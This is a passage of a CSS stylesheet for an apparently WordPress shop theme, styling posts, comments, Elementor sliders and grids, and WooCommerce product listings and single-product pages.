  border-radius: 2px;
}
.site-post-share a:hover {
  background: #e12f2f;
  border: 1px solid #e12f2f;
  color: #ffffff;
}
.site-post-share a:hover i.fa {
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
  animation: toTopFromBottom 0.4s forwards;
}

.site-single-post-related {
  padding: 15px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.site-single-post-related .title {
  position: relative;
  font-size: 18px;
  margin-bottom: 30px;
}
.site-single-post-related .title:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 30px;
  height: 1px;
  background-color: #e12f2f;
}
.site-single-post-related .item {
  margin-bottom: 15px;
}
.site-single-post-related .owl-nav {
  display: block !important;
}
.site-single-post-related h3 {
  background: #00b0f0;
  color: #ffffff;
  text-align: center;
  font-size: 18px;
  line-height: 1.4em;
  padding: 10px 0;
  margin: 0;
}
.site-single-post-related .item-thumbnail {
  margin-right: 20px;
}
.site-single-post-related .related-post-item {
  display: flex;
  flex-direction: row;
}
.site-single-post-related .related-post-item figure {
  margin-right: 20px;
}

.older-post {
  padding: 15px 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.older-post .nav-next {
  width: 49%;
}
.older-post .nav-previous {
  width: 49%;
}
.older-post h6 {
  margin-bottom: 0;
  color: #FF0000;
}
.older-post > div {
  border: 2px solid #eee;
  text-align: center;
  background: #e9ecef;
  padding: 5px 0;
}
.older-post > div a {
  color: #000;
  font-weight: bold;
  font-size: 16px;
}
.older-post > div a:hover {
  color: #00b0f0;
}

.all-tags a {
  margin-right: 10px;
  margin-bottom: 10px;
}

/* Pagination */
.pagination {
  display: block;
  float: none;
  text-align: center;
  margin-top: 50px;
}

.page-numbers {
  list-style: none;
  margin: 0;
  padding: 0;
}
.page-numbers li {
  display: inline-block;
}
.page-numbers li span,
.page-numbers li a {
  display: block;
  cursor: pointer;
  border: 1px solid #ddd;
  padding: 5px 12px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.page-numbers li span.current,
.page-numbers li a:hover {
  background: #e12f2f;
  border-color: #e12f2f;
  color: #ffffff;
}

/* Comment */
.site-comments {
  padding: 30px 0;
}

.comment-reply-title,
.comments-title {
  position: relative;
  font-size: 15px;
  margin-bottom: 30px;
  padding-bottom: 15px;
  display: block;
}
.comment-reply-title:after,
.comments-title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  display: block;
  margin-top: 5px;
  width: 15px;
  height: 1px;
  background: #e12f2f;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.comment-form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}
.comment-form .comment-notes {
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
}
.comment-form .comment-fields-row {
  margin-bottom: 30px;
}
.comment-form input,
.comment-form textarea {
  display: block;
  width: 100%;
  padding: 9px 22px;
  height: auto;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.comment-form .form-comment-field {
  margin-bottom: 30px;
}
.comment-form .form-submit {
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  order: 4;
}
.comment-form .form-submit input {
  cursor: pointer;
  display: inline-block;
  width: auto;
  padding: 9px 22px;
  color: #000000;
  border-color: #eeeeee;
  background-color: #eeeeee;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.comment-form .form-submit input:hover {
  color: #ffffff;
  border-color: #e12f2f;
  background-color: #e12f2f;
}

.comments-area ul {
  list-style: none;
}
.comments-area .comment-list {
  padding: 0;
  margin: 0;
}
.comments-area .comment-list li span {
  font-style: normal;
}
.comments-area .comment-list li .comment-body {
  margin: 0 0 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.comments-area .comment-list li .comment-body .comment-author {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.comments-area .comment-list li .comment-body .comment-meta {
  padding-left: 30px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box {
  margin-bottom: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box span {
  display: inline-block;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box span.comment-metadata {
  margin-right: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box .name {
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 5px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box a {
  margin-right: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box a:hover {
  color: #00b0f0;
}
.comments-area .comment-list li ol.children {
  margin: 0;
  padding-left: 80px;
}

/**
# Elementor
-----------------------------------------------------------------------------*/
.item-post__title {
  font-size: 18px;
  word-break: break-word;
}
.item-post__title a {
  display: inline-block;
}

/* Slider */
.element-slides {
  position: relative;
}
.element-slides.owl-carousel .owl-nav {
  margin: 0;
}
.element-slides.owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-slides.owl-carousel .owl-nav button.owl-prev, .element-slides.owl-carousel .owl-nav button.owl-next {
  background-color: transparent;
  margin: 0;
  padding: 0 !important;
}
.element-slides.owl-carousel .owl-nav button.owl-prev {
  left: 15px;
}
.element-slides.owl-carousel .owl-nav button.owl-next {
  right: 15px;
}
.element-slides.owl-carousel .owl-nav button i.fa {
  font-size: 30px;
}
.element-slides.owl-carousel .owl-nav button i.fa:hover {
  color: #00b0f0;
}
.element-slides.owl-carousel .owl-dots {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
}
.element-slides.owl-carousel .owl-dots .owl-dot span {
  background-color: #ffffff;
}
.element-slides.owl-carousel .owl-dots .owl-dot.active span, .element-slides.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #e12f2f;
}

.element-slides__item {
  position: relative;
}
.element-slides__item .element-slides__item--bg {
  min-width: 100%;
  min-height: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.element-slides__item .element-slides__item--inner,
.element-slides__item .element-slides__item--overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.element-slides__item .element-slides__item--inner {
  padding: 50px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.element-slides__item .element-slides__item--heading {
  font-size: 30px;
  margin-bottom: 30px;
  color: #ffffff;
}
.element-slides__item .element-slides__item--description {
  font-size: 17px;
  color: #ffffff;
  margin-bottom: 30px;
}
.element-slides__item .element-slides__item--link a {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  color: #ffffff;
}

.element-slides--h-position-center .element-slides__item--inner {
  -webkit-justify-content: center;
  justify-content: center;
}

.element-slides--h-position-left .element-slides__item--inner {
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}

.element-slides--h-position-right .element-slides__item--inner {
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}

.element-slides--v-position-middle .element-slides__item--inner {
  -webkit-align-items: center;
  align-items: center;
}

.element-slides--v-position-top .element-slides__item--inner {
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.element-slides--v-position-bottom .element-slides__item--inner {
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

/* Posts Grid */
.element-post-grid.post-grid-masory .item-post__thumbnail a {
  height: 432px;
  overflow: hidden;
}
.element-post-grid.post-grid-masory .item-col:nth-child(3n+3) .item-post .item-post__thumbnail a {
  height: 200px;
}
.element-post-grid .item-post {
  position: relative;
  border: 1px solid #ebebeb;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}
.element-post-grid .item-post:before {
  position: absolute;
  content: "";
  width: 0;
  height: 2px;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background-color: #e12f2f;
}
.element-post-grid .item-post .item-post__thumbnail a {
  display: block;
}
.element-post-grid .item-post .item-post__thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element-post-grid .item-post .item-post__date {
  position: absolute;
  left: -20px;
  top: 30px;
  margin: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-weight: 700;
  text-transform: capitalize;
  letter-spacing: 1px;
  background-color: #ffffff;
  border: 2px solid #00b0f0;
  z-index: 2;
}
.element-post-grid .item-post .item-post__date span {
  display: block;
  line-height: normal;
}
.element-post-grid .item-post .item-post__date .day {
  font-size: 16px;
}
.element-post-grid .item-post .item-post__date .month {
  font-size: 12px;
}
.element-post-grid .item-post .item-content {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(255, 255, 255, 0.8);
}
.element-post-grid .item-post .item-post__title {
  position: relative;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.5em;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.element-post-grid .item-post .item-post__title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 30px;
  background-color: #707070;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.element-post-grid .item-post .item-excerpt {
  margin: 0;
}
.element-post-grid .item-post .item-post__comment {
  display: block;
  margin: 8px 0 0;
}
.element-post-grid .item-post:hover:before {
  width: 100%;
}
.element-post-grid .item-col {
  margin-bottom: 30px;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post {
  margin-bottom: 30px;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post:last-child {
  margin-bottom: 0;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post .item-post__title {
  margin-bottom: 0;
}
.element-post-grid.post-latest-news .item-post__thumbnail a {
  height: 200px;
  overflow: hidden;
}

/* Posts Carousel */
.element-post-carousel .item-post_content {
  padding: 15px;
  border: 1px solid #eeeeee;
}
.element-post-carousel.owl-carousel .owl-nav {
  margin: 0;
}
.element-post-carousel.owl-carousel .owl-nav .owl-prev,
.element-post-carousel.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-post-carousel.owl-carousel .owl-nav .owl-prev {
  left: -70px;
}
.element-post-carousel.owl-carousel .owl-nav .owl-next {
  right: -70px;
}

/* Text Editor Scroll */
.element-text-editor-scroll .scrollbar-inner {
  height: 170px;
}

.scrollbar-inner {
  overflow: hidden;
}
.scrollbar-inner > .scroll-element.scroll-y {
  width: 12px;
  right: 0;
}
.scrollbar-inner > .scroll-element .scroll-element_outer,
.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

/* Text Box */
.elementor-text-box .icon-image {
  width: 40px;
  margin-right: 15px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.elementor-text-box .title {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #707070;
  margin-bottom: 10px;
}
.elementor-text-box .description {
  color: #000000;
}

/* Product Category */
.custom_row {
  margin: 0 -5px;
}

.custom-col {
  padding: 0 5px;
}

.element-products .product-tabs {
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ff5c00;
}
.element-products .product-tabs .product-tabs-list {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.element-products .product-tabs .product-tabs-list .btn-tab-product-item {
  cursor: pointer;
  color: #323c3f;
  text-align: center;
  padding: 8px 12px;
  background-color: #f2f2f2;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.element-products .product-tabs .product-tabs-list .btn-tab-product-item.active, .element-products .product-tabs .product-tabs-list .btn-tab-product-item:hover {
  color: #ffffff;
  background-color: #ff5c00;
}
.element-products .product-tabs .product-tabs-list .owl-stage {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .product-tabs .product-tabs-list .owl-item {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .product-tabs .btn-product-grid {
  display: inline-block;
  cursor: pointer;
  color: #ff5c00;
}
.element-products .product-tabs .btn-product-grid:hover {
  color: #00b0f0;
}
.element-products .item-col {
  margin-bottom: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.element-products .item-product {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .item-product .item-thumbnail {
  position: relative;
}
.element-products .item-product .item-thumbnail a {
  display: block;
  overflow: hidden;
}
.element-products .item-product .item-thumbnail .on-sale-percent {
  position: absolute;
  bottom: -5px;
  left: 0;
}
.element-products .item-product .item-title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 8px;
}
.element-products .item-product .item-detail {
  padding: 20px 10px 10px;
  min-height: 102px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.element-products .item-product .price-box .price {
  font-size: 12px;
  color: #e12f2f;
  font-weight: 700;
}
.element-products .item-product .price-box .price del {
  font-size: 12px;
  font-weight: 400;
  color: #707070;
}
.element-products .item-product .price-box .price ins {
  text-decoration: none;
}
.element-products .owl-carousel .owl-nav {
  margin: 0;
}
.element-products .owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  margin: 0;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-products .owl-carousel .owl-nav button.owl-prev {
  left: 0;
}
.element-products .owl-carousel .owl-nav button.owl-next {
  right: 0;
}

.element-product-cat .title-parent-cat {
  font-size: 16px;
  line-height: 1.4em;
  text-transform: uppercase;
  padding: 15px 20px;
  background-color: #ff5c00;
}
.element-product-cat .title-parent-cat a {
  display: block;
  color: #ffffff;
}
.element-product-cat .element-product-cat__container {
  position: relative;
}
.element-product-cat .element-product-cat__data.hide-loading {
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.filter-loader {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.filter-loader .loader-icon {
  display: inline-block;
  border: 5px solid #00b0f0;
  border-radius: 50%;
  border-top: 5px solid #e12f2f;
  width: 40px;
  height: 40px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img {
  height: 470px;
}

.product-gallery-cate .item-gallery .item-gallery__title {
  font-size: 14px;
  color: #00b0f0;
  padding: 8px 10px;
  margin: 0 0 5px;
  border: 1px solid #f2f2f2;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.product-gallery-cate .item-gallery .item-gallery__img {
  position: relative;
  height: 543px;
  overflow: hidden;
}
.product-gallery-cate .item-gallery .item-gallery__img:after {
  clear: both;
  content: "";
  display: contents;
}
.product-gallery-cate .item-gallery .item-gallery__img a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.product-gallery-cate .item-gallery .item-gallery__img img {
  height: 100%;
  width: auto;
  float: right;
  max-width: 100%;
}

/* Product Ids */
.element-product-ids .product-tabs-list h2 {
  font-size: 14px;
  font-weight: 400;
}
.element-product-ids .product-tabs-list .btn-tab-product-item {
  display: inline-block;
  cursor: pointer;
  text-transform: uppercase;
}

/**
# Woocommerce
-----------------------------------------------------------------------------*/
.on-sale-percent {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #ffffff;
  padding: 0 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #e12f2f;
}

.product-new {
  position: absolute;
  top: 12px;
  left: -70px;
  height: 20px;
  width: 195px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: rgba(255, 0, 0, 0.8);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  display: inline-block;
  align-items: center;
  z-index: 2;
}

.product-hot {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  display: inline-block;
}
.product-hot img {
  width: 65px;
}

.product-only {
  position: absolute;
  top: 50%;
  background: rgba(0, 176, 240, 0.7);
  color: #fff;
  padding: 0 5px;
  font-size: 10px;
  left: 0;
  right: 0;
  height: 30px;
  overflow: hidden;
}
.product-only marquee {
  width: 100%;
  height: 100%;
  font-size: 16px;
  line-height: 30px;
  color: #FFFF00;
  font-weight: 700;
}

.site-shop {
  padding: 20px 0 50px;
}

.site-shop__result-count-ordering {
  margin-bottom: 20px;
}

.site-term-description-scroll {
  border: 1px solid #cccccc;
  margin-bottom: 20px;
}
.site-term-description-scroll .scrollbar-inner {
  height: 226px;
}
.site-term-description-scroll .term-description {
  padding: 10px 15px;
}

.woocommerce .title-cat-product {
  margin-bottom: 15px;
}
.woocommerce .title-cat-product .title {
  font-size: 16px;
  color: #e12f2f;
  text-transform: capitalize;
  margin: 0;
}
.woocommerce .site-post-item {
  border-bottom: none;
}
.woocommerce .woocommerce-result-count {
  float: none;
  margin: 0;
}
.woocommerce .woocommerce-ordering {
  float: none;
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px 10px;
  border: 1px solid #eeeeee;
}
.woocommerce .star-rating > span {
  color: #ffa500;
}
.woocommerce span.onsale {
  min-width: auto;
  min-height: auto;
  line-height: inherit;
  padding: 5px 20px;
  font-weight: 400;
  border-radius: 0;
  background-color: #e12f2f;
}
.woocommerce ul.products {
  margin: 0 -5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.woocommerce ul.products.columns-5 li.product {
  -webkit-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  width: 20%;
}
.woocommerce ul.products.columns-4 li.product {
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 25%;
}
.woocommerce ul.products.columns-3 li.product {
  -webkit-flex: 0 0 33.333333%;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  width: 33.333333%;
}
.woocommerce ul.products li.first {
  clear: none;
}
.woocommerce ul.products li.product {
  float: none;
  margin: 0 0 15px;
  padding: 0 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.woocommerce ul.products li.product .onsale {
  margin: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  margin: 0 0 10px;
  line-height: 1.5em;
  height: 3em;
  overflow: hidden;
  font-weight: 400;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  display: block;
}
.woocommerce ul.products li.product .price {
  color: #e12f2f;
  font-size: 13px;
  font-weight: 700;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
  font-size: 12px;
  color: #707070;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  display: inline-block;
  text-decoration: none;
}
.woocommerce ul.products li.product .button {
  display: inline-block;
  padding: 7px 15px;
  line-height: inherit;
  border: none;
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  background-color: #00b0f0;
}
.woocommerce ul.products li.product .button.add_to_cart_button {
  margin: 0;
}
.woocommerce ul.products li.product .button:hover {
  background-color: #e12f2f;
}
.woocommerce ul.products li.product a.added_to_cart {
  padding: 0;
  font-size: 12px;
  color: #000000;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
  color: #00b0f0;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 5px;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  margin: 0;
  border: none;
  display: block;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  float: none;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  cursor: pointer;
  border: 1px solid #eeeeee;
  padding: 5px 12px;
  line-height: inherit;
  min-width: inherit;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus {
  background-color: transparent;
  color: #333333;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #fff;
  background: #e12f2f;
  border-color: #e12f2f;
}
.woocommerce .site-shop-single .site-shop-single__warp {
  margin-bottom: 30px;
}
.woocommerce .site-shop-single .site-shop-single__warp span.onsale {
  top: 0;
  left: 15px;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share {
  margin: 15px 0 0;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share span {
  font-weight: 700;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share a {
  color: #ffffff;
  padding: 2px 8px;
  border: none;
  background-color: #707070;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .product-new ~ .on-sale-percent {
  top: auto;
  bottom: 70px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav {
  margin-top: 10px;
  height: 60px;
  overflow: hidden;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-list {
  margin: 0 -5px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-slide {
  margin: 0;
  padding: 0 5px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow {
  width: 20px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow:hover {
  background-color: #00b0f0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  opacity: 1;
  color: #ffffff;
  font-size: 15px;
  line-height: inherit;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-prev {
  margin-left: 0;
  left: 0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-prev:before {
  content: "";
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-next {
  right: 0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-next:before {
  content: "";
}
.woocommerce .site-shop-single div.product div.images {
  float: none;
  width: 100%;
  margin: 0;
}
.woocommerce .site-shop-single div.product div.images .flex-control-thumbs {
  margin: 10px -5px 0;
}
.woocommerce .site-shop-single div.product div.images .flex-control-thumbs li {
  padding: 0 5px;
}
.woocommerce .site-shop-single div.product div.summary {
  float: none;
  width: 100%;
  padding: 0;
  margin: 0;
}
.woocommerce .site-shop-single div.product .product_title {
  font-size: 18px;
  margin: 0 0 15px;
}
.woocommerce .site-shop-single div.product .woocommerce-product-rating {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product .woocommerce-product-rating .star-rating {
  margin: 0 10px 0 0;
}
.woocommerce .site-shop-single div.product .woocommerce-product-details__short-description {
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product form.cart {
  margin: 0 0 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.woocommerce .site-shop-single div.product form.cart .variations {
  margin: 0 0 20px;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.label {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-width: 60px;
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.label label {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.value {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.woocommerce .site-shop-single div.product form.cart .variations select {
  border: 1px solid #ebebeb;
  padding: 8px 5px;
}
.woocommerce .site-shop-single div.product form.cart .woocommerce-variation-price {
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product form.cart .woocommerce-variation-price span {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart .single_add_to_cart_button {
  background-color: #00b0f0;
  width: auto;
  padding: 0 20px;
  line-height: 35px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .site-shop-single div.product form.cart.variations_form {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap {
  width: 100%;
}
.woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
